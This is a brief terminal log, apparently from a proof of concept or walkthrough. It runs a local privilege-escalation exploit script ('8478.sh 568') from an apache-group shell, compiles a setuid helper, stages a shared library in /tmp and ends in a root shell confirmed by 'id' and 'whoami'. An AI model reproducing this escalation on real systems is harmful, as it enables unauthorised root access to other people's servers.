 bash-3.2$ ./8478.sh 568
./8478.sh 568
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
/usr/bin/ld: cannot open output file /tmp/suid: Permission denied
collect2: ld returned 1 exit status
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2# id
id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.2# pwd
pwd
/tmp
sh-3.2# whoami
whoami
root
sh-3.2#